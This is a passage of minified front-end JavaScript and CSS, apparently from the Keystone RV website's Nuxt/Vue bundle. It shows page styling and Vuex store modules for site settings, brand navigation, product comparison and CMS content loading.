0s;width:100vw;z-index:601}@media(min-width:768px){.info-layer[data-v-17fbedfc]{left:auto}}.content-wrapper[data-v-17fbedfc]{height:100%;overflow-y:auto}@media(min-width:768px){.content-wrapper[data-v-17fbedfc]{padding:3.5rem}}.content[data-v-17fbedfc]{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;padding:1.5rem}.content h1[data-v-17fbedfc],.content p[data-v-17fbedfc]{margin:0 0 2.5rem;max-width:600px;text-align:center}.content h1[data-v-17fbedfc]{margin-bottom:2rem}@media(min-width:768px){.content[data-v-17fbedfc]{padding:0}.content h1[data-v-17fbedfc]{font-size:3rem}.content p[data-v-17fbedfc]{font-family:var(--font-family-body);font-size:1.25rem;line-height:1.6;margin-top:0}}.ctas-wrapper[data-v-17fbedfc]{display:flex}.ctas-wrapper[data-v-17fbedfc] .base-button{margin:0!important}.ctas-wrapper[data-v-17fbedfc] .base-button:first-child{margin-right:1rem!important}.fade-enter-active[data-v-17fbedfc],.fade-leave-active[data-v-17fbedfc]{transition:all .3s ease-out}.fade-enter[data-v-17fbedfc],.fade-leave-to[data-v-17fbedfc]{opacity:0}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(432)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-4ad99d2b]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-4ad99d2b]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-4ad99d2b]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.progress-wrapper[data-v-4ad99d2b]{background-color:#fff;display:flex;height:.25rem;left:0;position:absolute;top:4.0625rem;width:100%;z-index:700}@media(min-width:1150px){.progress-wrapper[data-v-4ad99d2b]{top:5.3125rem}}.progress-wrapper .step[data-v-4ad99d2b]{background-color:#fff;height:.25rem;position:relative;width:100%}.progress-wrapper .step[data-v-4ad99d2b]:last-of-type{margin-right:0}.progress-wrapper .step[data-v-4ad99d2b]:after{content:"";height:100%;left:0;position:absolute;top:0;width:0}.progress-wrapper .step.active[data-v-4ad99d2b]:after{background-color:#c87736;width:100%}.progress-wrapper .step.last[data-v-4ad99d2b]:after{transition:width .25s ease-in-out}.progress-wrapper .step.shrink[data-v-4ad99d2b]:after{background-color:#c87736}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(433)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-0c781f25]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-0c781f25]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-0c781f25]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.overlay-button[data-v-0c781f25]{align-items:center;background-color:var(--color-neutral-700);display:flex;height:100%;justify-content:center;min-width:4rem;transition:background-color .25s ease-in-out;width:4rem;z-index:700}.overlay-button[data-v-0c781f25]:hover{background-color:var(--color-neutral-800)}.overlay-button[data-v-0c781f25]:first-of-type{margin-right:.125rem}@document url-prefix(){.overlay-button[data-v-0c781f25]:focus{outline:2px solid #007bc2;outline-offset:2px}}.back-icon[data-v-0c781f25],.start-over-icon[data-v-0c781f25]{height:1.5rem;width:1.5rem;fill:#fff}.back-icon[data-v-0c781f25]{transform:translateX(25%);width:2rem}.overlay-button-label[data-v-0c781f25]{color:#fff;display:none;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);left:64px;margin-left:1.5rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;z-index:700}@media(min-width:768px){.overlay-button-label[data-v-0c781f25]{display:inline;display:initial}}.back-arrow[data-v-0c781f25]{border-bottom:2px solid #fff;border-left:2px solid #fff;height:1rem;transform:rotate(45deg) translate(.125rem,-.125rem);width:1rem}.get-matched-overlay[data-v-0c781f25]{align-items:center;background-color:var(--color-neutral-800);color:#fff;display:flex;font-family:var(--font-family-body);font-size:2rem;height:4.0625rem;left:0;position:fixed;top:0;width:100%;z-index:600}@media(min-width:1150px){.get-matched-overlay[data-v-0c781f25]{height:5.3125rem}}.get-matched-overlay[data-v-0c781f25] .progress-wrapper,.get-matched-overlay[data-v-0c781f25] .progress-wrapper .step{height:.75rem}.logo-wrapper[data-v-0c781f25]{align-items:center;display:flex;font-size:1.125rem;height:4.0625rem;justify-content:center;left:50%;padding:0 0 0 1.5rem;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.logo-wrapper h1[data-v-0c781f25]{font-size:1.25rem;margin-bottom:0}@media(min-width:1150px){.logo-wrapper[data-v-0c781f25]{background-size:500px auto;font-size:2rem;height:5.3125rem}.logo-wrapper h1[data-v-0c781f25]{font-size:1.75rem}}.close[data-v-0c781f25]{position:absolute;right:1.5rem;fill:#fff}@media(min-width:1024px){.close[data-v-0c781f25]{right:2.5rem}}.close[data-v-0c781f25] svg{height:1.5rem;width:1.5rem}@document url-prefix(){.close[data-v-0c781f25]:focus{outline:2px solid #007bc2;outline-offset:2px}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(434)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-05f14070]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-05f14070]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-05f14070]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.small[data-v-05f14070]{font-size:.75rem;line-height:.875rem;margin-top:1rem}.form-sent[data-v-05f14070]{font-size:1.125rem;padding:4rem 2rem}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(435)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,":root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.masthead{position:relative;z-index:400}.masthead.mastheadOverlay{visibility:hidden}.masthead:not(.floating)+main{margin-top:4.0625rem}@media(min-width:1150px){.masthead:not(.floating)+main{margin-top:5.3125rem}}.main-content{position:relative;z-index:200}#onetrust-banner-sdk{background-color:rgba(0,0,0,.9)!important}#onetrust-accept-btn-handler{background-color:#a15f29!important;border:none!important}.cookie-setting-link{background-color:transparent!important}.save-preference-btn-handler{background-color:#a15f29!important;border:none!important}.skip-link{background:#a15f29;color:#fff;height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;transition:all .2s ease-out;width:1px}.skip-link:focus{background:#a15f29;height:auto;left:auto;padding:.25rem .5rem;right:0;width:auto;z-index:500}@media(min-width:768px){.skip-link:focus{left:0;right:auto}}.mastheadOverlay{overflow-x:hidden}.primary-light{background-color:#ede8e3}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(436)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-4882cf50]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-4882cf50]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-4882cf50]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return c}),r.d(t,"getters",function(){return m}),r.d(t,"mutations",function(){return h}),r.d(t,"actions",function(){return v});r(19),r(13),r(34);var n=r(48),o=r(23),l=r(114),d=r(3);const c=()=>({companyName:"Keystone RV",baseUrl:"https://www.keystonerv.com",isDealer:!1,isStockOnly:!1,loggedIn:!1,settings:{},learning_path_settings:{},baseModalActive:!1,isMobile:null,isMobileSm:null,isMobileMd:null,showMastheadOverlay:!1,notifications:{spiffs:!1},youTubeAPIReady:!1,optionGroupHeadings:n.n,trackingEnabled:!0,optionGroupLoaded:!1,chatLoaded:!1,location:{},seoTitle:"",seoDescription:"",seoImage:"",seoDataLoaded:!1,brandCodes:[]}),m={companyName:e=>e.companyName,baseUrl:e=>e.baseUrl,isDealer:e=>e.isDealer,isStockOnly:e=>e.isStockOnly,trackingEnabled:e=>e.trackingEnabled,settings:e=>e.settings,optionGroupHeadings:e=>e.optionGroupHeadings,optionGroupLoaded:e=>e.optionGroupLoaded,learningPathSettings:e=>e.learning_path_settings,baseModalActive:e=>e.baseModalActive,getIsMobile:e=>e.isMobile,getMastheadOverlay:e=>e.showMastheadOverlay,getIsMobileSm:e=>e.isMobileSm,getIsMobileMd:e=>e.isMobileMd,getNotification:e=>e.notifications,useFirstTimersModal:e=>!e.settings.use_first_timers_modal||"true"==e.settings.use_first_timers_modal,getYouTubeApiReady:e=>e.youTubeAPIReady,staticLabelByKey:e=>t=>e.settings[t]?e.settings[t]:"",location:e=>e.location,host:e=>e.location&&e.location.host,chatLoaded:e=>e.chatLoaded,seoTitleState:e=>e.seoTitle,seoDescriptionState:e=>e.seoDescription,seoImageState:e=>e.seoImage,seoDataLoaded:e=>e.seoDataLoaded,brandCodes:e=>e.brandCodes},h={SET_IS_DEALER(e,t){e.isDealer=t},SET_IS_STOCK_ONLY(e,t){e.isStockOnly=t},SET_SITE_SETTINGS(e,t){e.settings=t},SET_OPTION_GROUPS(e,t){e.optionGroupHeadings=t,e.optionGroupLoaded=!0},SET_LEARNING_PATH_SETTINGS(e,t){e.learning_path_settings=t},SET_BASE_MODAL_STATE(e,t){e.baseModalActive=t},SET_IS_MOBILE(e,t){e.isMobile=t},SET_IS_MOBILE_SM(e,t){e.isMobileSm=t},SET_IS_MOBILE_MD(e,t){e.isMobileMd=t},SET_NOTIFICATIONS(e,t){e.notifications=t},SET_YOUTUBEAPIREADY(e,t){e.youTubeAPIReady=t},SET_TRACKING_STATE(e,t){e.trackingEnabled=t},SET_LOCATION(e,t){e.location=t},SET_CHAT_LOADED(e,t){e.chatLoaded=t},SET_SHOW_MASTHEAD_OVERLAY(e,t){e.showMastheadOverlay=t},SET_SEO_TITLE(e,t){e.seoTitle=t},SET_SEO_DESCRIPTION(e,t){e.seoDescription=t},SET_SEO_IMAGE(e,t){e.seoImage=t},SET_SEO_DATA_LOADED(e,t){e.seoDataLoaded=t},SET_BRAND_CODES(e,t){e.brandCodes=t}},v={async nuxtServerInit(e,t){let{dispatch:r}=e;const{res:n,app:o}=t;Object(l.b)(n,"nuxtServerInit","start");const d=[{action:"getSiteSettings"},{action:"navigation/getFullDecoratorNav"},{action:"loadOptionGroupSettings"},{action:"getLearningPathSettings"},{action:"content/getAllBrandTypeDocs"},{action:"getBrandCodes",args:{$api:o.$api}}];await Promise.all(d.map(async e=>{let t=e.action.replace("/","-");e.args&&(t=`${t}-${JSON.stringify(e.args)}`),Object(l.b)(n,t,"start"),await r(e.action,e.args),Object(l.b)(n,t,"end")})),Object(l.b)(n,"nuxtServerInit","end")},async getSingleLocalizedDoc(e,t){let r=t.options||{};return(await this.$prismic.api.query(t.predicateQuery,{...r})).results[0]},getLocalizedDocFromResults(e,t){const r=t.results;let n=r.find(e=>e.lang===this.$localeService.cmsLanguage());return n||(n=r.find(e=>e.lang===this.$localeService.fallbackCmsLanguage())),n},async getBrandCodes(e,t){let{commit:r}=e,{$api:n}=t;try{r("SET_BRAND_CODES",await n.$get("/web/form/data/brands"))}catch(e){console.error("Failed to load brand codes:",e)}},async getSiteSettings(e){let{commit:t,getters:r}=e;if(!r.settings&&"string"!=typeof this.$prismic.isPreview){t("SET_SITE_SETTINGS",(await this.$prismic.api.getSingle("site_settings",{...Object(o.a)({type:"site_settings"})})).data)}return r.settings},setSettings(e,t){let{commit:r}=e;r("SET_SITE_SETTINGS",t.data)},async getLearningPathSettings(e){let{getters:t,dispatch:r}=e;if(!Object.keys(t.learningPathSettings).length>0&&"string"!=typeof this.$prismic.isPreview){const e=await this.$prismic.api.getSingle("learning_path_settings",{...Object(o.a)({type:"learning_path_settings"})});await r("setLearningPathSettings",e.data)}return t.learningPathSettings},async setLearningPathSettings(e,t){let{commit:r}=e;r("SET_LEARNING_PATH_SETTINGS",t)},setIsDealer(e,t){let{commit:r}=e;r("SET_IS_DEALER",t)},setIsStockOnly(e,t){let{commit:r}=e;r("SET_IS_STOCK_ONLY",t)},async loadOptionGroupSettings(e){let{commit:t,getters:r}=e,n="";try{if(n=r.optionGroupHeadings,!r.optionGroupLoaded){let e=[];try{e=["Exterior","Interior","Keystone Exclusives","Kitchen Features","Appliances & Utilities","Bedroom Features","Bathroom Features","Weather Package","Weather Protection","Safety","Garage","SolarFlex™","Individual Options","Construction","Packages","Climate Guard Protection Package","Legacy Edition Package","Optional Package One","Optional Package Three","Feature Options","Camp-Side Cinema Package","Full-Body Paint Package","Paint Package","Paint Packages","Ramp Door Patio Package","Rugged Terrain Package"]}catch(t){const r=this.$api.get("/api/v1/setting/S-AND-O-GROUP-ORDER");null!=r&&r.length>0&&(e=r)}t("SET_OPTION_GROUPS",e),n=e}}catch(e){}return n},setBaseModalState(e,t){let{commit:r,dispatch:n}=e;n("ariaModalHelper",t),r("SET_BASE_MODAL_STATE",t)},pushDataLayerEvent(e,t){let{getters:r}=e,{eventName:n,payload:o,nonInteractive:l=!1,prefix:d=!1}=t;r.trackingEnabled&&"undefined"!=typeof window&&window.dataLayer.push({event:`${d?"zr.":""}${n}`,...o,nonInteractive:l})},pushRawDataLayerData(e,t){let{getters:r}=e;r.trackingEnabled&&"undefined"!=typeof window&&window.dataLayer.push(t)},handlePageError(e,t){t.error({statusCode:404,message:"The page you are looking for does not exist. ",err:t.errorType})},ariaModalHelper(e){!e&&window&&window.activeFocus!=={}?setTimeout(()=>{window.activeFocus.focus()},0):document&&setTimeout(()=>{const e=document.querySelector(".base-modal").querySelectorAll("button, [href], input, select, textarea");if(e&&e.length>0){e[0].focus()}},100)},setBreakpoint(e,t){let{commit:r}=e;r("SET_IS_MOBILE",t)},setBreakpointMobileSm(e,t){let{commit:r}=e;r("SET_IS_MOBILE_SM",t)},setBreakpointMobileMd(e,t){let{commit:r}=e;r("SET_IS_MOBILE_MD",t)},setNotifications(e,t){let{commit:r}=e;r("SET_NOTIFICATIONS",t)},setYouTubeAPIReady(e,t){let{commit:r}=e;r("SET_YOUTUBEAPIREADY",t)},setShowMastheadOverlay(e,t){let{commit:r}=e;r("SET_SHOW_MASTHEAD_OVERLAY",t)},setBodyScrollLock(e,t){{const e=document.querySelector("body"),r="scroll-lock";t?e.classList.add(r):e.classList.remove(r)}},initGTM(e){let{state:t,getters:r}=e;const n=t.settings.google_tag_manager_container_id;r.trackingEnabled&&n&&this.$gtm.init(n)},async getLocationDetails(e){let{commit:t}=e;try{const e=await d.default.http.get("/api/geo");if(200===e.status){t("SET_LOCATION",e.body);try{window.siteGaData.userData=Object.assign({},window.siteGaData.userData,e.body)}catch(e){}}}catch(e){console.error(e)}},setChatLoaded(e,t){let{commit:r}=e;r("SET_CHAT_LOADED",t)},setSEOTitle(e,t){let{commit:r}=e;r("SET_SEO_TITLE",t)},setSEODescription(e,t){let{commit:r}=e;r("SET_SEO_DESCRIPTION",t)},setSEOImage(e,t){let{commit:r}=e;r("SET_SEO_IMAGE",t)},setSEODataLoaded(e,t){let{commit:r}=e;r("SET_SEO_DATA_LOADED",t)}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return l}),r.d(t,"getters",function(){return d}),r.d(t,"mutations",function(){return c}),r.d(t,"actions",function(){return m});var n=r(30),o=r.n(n);const l=()=>({activeBrand:null,brandNavActive:!1,floorplanSlideActive:!1,urlNames:{}}),d={referenceIdForName:e=>t=>e.urlNames[t],brand:e=>o()(e,"activeBrand.data",{}),brandModels:e=>o()(e,"activeBrand.data.models",[])},c={SET_BRAND_URL_REFERENCE(e,data){e.urlNames[data.url]=data},SET_ACTIVE_BRAND(e,data){e.activeBrand=data},SET_BRAND_NAV_STATE(e,t){e.brandNavActive=t},SET_FLOORPLAN_SLIDE_ACTIVE_STATE(e,t){e.floorplanSlideActive=t}},m={setActiveBrand(e,t){let{commit:r}=e;r("SET_ACTIVE_BRAND",t)},setBrandNavState(e,t){let{commit:r}=e;r("SET_BRAND_NAV_STATE",t)},setFloorplanSliderActiveState(e,t){let{commit:r}=e;r("SET_FLOORPLAN_SLIDE_ACTIVE_STATE",t)},deactivateBrand(e){let{dispatch:t}=e;t("setActiveBrand",null),t("setBrandNavState",!1),t("setFloorplanSliderActiveState",!1)},async getOrLoadUrlBrandData(e,t){let{commit:r,getters:n,dispatch:o}=e,l=n.referenceIdForName(t);if(!l){const e={model:{showOnWeb:!0},brand:{url:t}},{docs:n}=await o("elasticSearch/brandUnstoredSearch",{filters:e,size:1,modelSpecifications:!1,returnAggregates:!1,returnModels:!1},{root:!0});l={url:t,data:n.length?n[0]:{}},r("SET_BRAND_URL_REFERENCE",l)}return r("SET_ACTIVE_BRAND",l),l},async getModelsWithFeatures(e,data){let{getters:t,dispatch:r}=e;if(data.brand&&data.refids){return await this.$elasticSearchService.brandModelFeatures({brandGroup:data.brand,models:data.refids.join(",")})||[]}}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return n}),r.d(t,"getters",function(){return o}),r.d(t,"mutations",function(){return l}),r.d(t,"actions",function(){return d});const n=()=>({buildInfo:{}}),o={buildInfo:e=>e.buildInfo},l={SET_BUILD_INFO:(e,t)=>{e.buildInfo=t}},d={setBuildInfo(e,t){let{commit:r}=e;r("SET_BUILD_INFO",t)}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return o}),r.d(t,"getters",function(){return l}),r.d(t,"mutations",function(){return d}),r.d(t,"actions",function(){return c});r(98),r(13),r(34);var n=r(48);const o=()=>({compareActive:!1,compareProducts:[],isFetchingCompareData:!1}),l={compareActive:e=>e.compareActive,compareProducts:e=>e.compareProducts,isFetchingCompareData:e=>e.isFetchingCompareData,productBySku:e=>t=>e.compareProducts.find(e=>e.referenceId===t)},d={SET_COMPARE_ACTIVE(e,t){e.compareActive=t},ADD_COMPARE_PRODUCT(e,t){e.compareProducts.find(e=>e.uid===t.uid)||e.compareProducts.unshift(t)},REMOVE_COMPARE_PRODUCT(e,t){const r=e.compareProducts.findIndex(e=>e.uid===t);-1!==r&&e.compareProducts.splice(r,1)},REMOVE_ALL_PRODUCTS(e){e.compareProducts=[]},SET_COMPARE_PRODUCT_DATA(e,t){const r=e.compareProducts.find(e=>e.uniqueId===t.uniqueId);r&&(r[t.dataType]=t.data)},SET_IS_FETCHING_COMPARE_DATA(e,t){e.isFetchingCompareData=t}},c={setCompareActive(e,t){let{commit:r}=e;r("SET_COMPARE_ACTIVE",t)},addProductToList(e,t){let{commit:r,dispatch:n}=e;r("ADD_COMPARE_PRODUCT",t),n("fetchCompareProductData",{refId:t.referenceId,uniqueId:t.uniqueId,uid:t.uid})},removeProductFromList(e,t){let{commit:r}=e;r("REMOVE_COMPARE_PRODUCT",t)},removeAllProductsFromList(e){let{commit:t}=e;t("REMOVE_ALL_PRODUCTS")},async fetchCompareProductData(e,t){let{commit:r,dispatch:o}=e;const l={model:{active:!0}};t.uniqueId?l.model.uniqueId=t.uniqueId:l.model.referenceId=t.refId;const{docs:d}=await o("elasticSearch/modelUnstoredSearch",{filters:l,size:1},{root:!0});if(d&&(d[0].uniqueId===t.uniqueId||d[0].referenceId===t.refId)){const e=d[0];r("SET_COMPARE_PRODUCT_DATA",{dataType:"data",uniqueId:t.uniqueId,data:e});const l=await o("fetchCompareProductContent",Object(n.o)(e));r("SET_COMPARE_PRODUCT_DATA",{dataType:"content",uniqueId:t.uniqueId,data:l});const c=await o("fetchCompareBrandTypeContent",`${e.brandSlug}-${e.typeClassSlug}`);r("SET_COMPARE_PRODUCT_DATA",{dataType:"brandContent",uniqueId:t.uniqueId,data:c})}o("setIsFetchingCompareData",!1)},async fetchCompareProductContent(e,t){let{dispatch:r}=e;const n=await r("content/getModelDocByUID",t,{root:!0});return n?n.data:{}},async fetchCompareBrandTypeContent(e,t){let{dispatch:r}=e;return await r("content/getBrandTypeDocByUID",t,{root:!0})||{}},setIsFetchingCompareData(e,t){let{commit:r}=e;r("SET_IS_FETCHING_COMPARE_DATA",t)}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return c}),r.d(t,"getters",function(){return m}),r.d(t,"mutations",function(){return h}),r.d(t,"actions",function(){return v});r(152),r(19),r(153),r(13),r(27),r(20),r(154);var n=r(23),o=r(3),l=r(237),d=r.n(l);const c=()=>({docs:{},brandTypeDocs:{},activeBrandDoc:{},modelDocs:{},blog:[],innovationDocs:{}}),m={contentDocs:e=>e.docs,contentDocByUID:e=>t=>e.docs[t],brandTypeDocs:e=>e.brandTypeDocs,brandTypeDocByID:e=>t=>e.brandTypeDocs[t],modelDocByID:e=>t=>e.modelDocs[t],activeBrandDoc:e=>e.activeBrandDoc,categoryDocs:e=>t=>e[t],innovationDocs:e=>e.innovationDocs,innovationDoc:e=>t=>e.innovationDocs[t]},h={CLEAR_DOC_IS_SELECTED_OPTIONS(e,t){t&&Array.isArray(t)&&t.forEach(option=>o.default.set(option,"isSelected",!1))},SET_CONTENT_DOC(e,t){e.docs[t.uid]=t.doc},SET_BRAND_TYPE_DOC(e,t){e.brandTypeDocs[t.id]=t.data},SET_ACTIVE_BRAND_DOC(e,t){e.activeBrandDoc=t},SET_DOC_IS_SELECTED(e,t){let{docObj:r,isSelected:n}=t;null!==n?o.default.set(r,"isSelected",n):o.default.set(r,"isSelected",!r.isSelected)},SET_MODEL_DOC(e,t){e.modelDocs[t.uid]=t.doc},SET_MODEL_DOCS(e,t){t&&Array.isArray(t)&&t.forEach(t=>{e.modelDocs[t.uid]=t})},SET_CATEGORY_DOC(e,t){e[t.category].push(t.data)},SET_INNOVATION_DOC(e,t){e.innovationDocs[t.uid]=t.doc},UPDATE_CONTENT_DECOR(e,t){let{contentObj:r,updateObj:n}=t;Object.assign(r,n)},UPDATE_DEEP_OBJECT(e,t){let{docObj:r,updateData:n}=t;n&&(Array.isArray(n)?n.forEach(data=>{d()(r,data.property,data.value)}):d()(r,n.property,n.value))}},v={clearDocIsSelectedOptions(e,t){let{commit:r}=e;r("CLEAR_DOC_IS_SELECTED_OPTIONS",t)},async getDocumentByType(e,t){let{getters:r,commit:o,dispatch:l}=e;const d=r.contentDocByUID(t.type);if(d&&"string"!=typeof this.$prismic.isPreview)return d;{const e=await l("getSingleLocalizedDoc",{predicateQuery:this.$prismic.predicates.at("document.type",t.type),options:{...Object(n.a)({type:t.type}),...t.options}},{root:!0});return o("SET_CONTENT_DOC",{uid:t.type,doc:e}),e}},async getDocByTypeAndUID(e,t){let{getters:r,commit:o,dispatch:l,state:d}=e;const c=`${t.type}-${t.uid}`,m=r.contentDocByUID(c);if(m&&"string"!=typeof this.$prismic.isPreview)return m;{const e=await l("getSingleLocalizedDoc",{predicateQuery:this.$prismic.predicates.at(`my.${t.type}.uid`,t.uid),options:{...Object(n.a)({type:t.type}),...t.options}},{root:!0});return o("SET_CONTENT_DOC",{uid:c,doc:e}),e}},async getAndSetDocsByType(e,t){let{dispatch:r}=e;const o=await this.$prismic.api.query(this.$prismic.predicates.at("document.type",t),{...Object(n.a)({type:t}),pageSize:100});o.results&&await r("setContentDocs",o.results)},async setContentDocs(e,t){let{commit:r}=e;t.forEach(e=>{r("SET_CONTENT_DOC",{uid:`${e.type}-${e.uid}`,doc:e})})},async setDecorOptionDocs(e,t){let{dispatch:r}=e;await r("setContentDocs",t)},async setGalleryDocs(e,t){let{dispatch:r}=e;await r("setContentDocs",t)},async setCalloutDocs(e,t){let{dispatch:r}=e;await r("setContentDocs",t)},async getAllPagesOfContentType(e,t){let{type:r,pageSize:o=20}=t,l=[];const 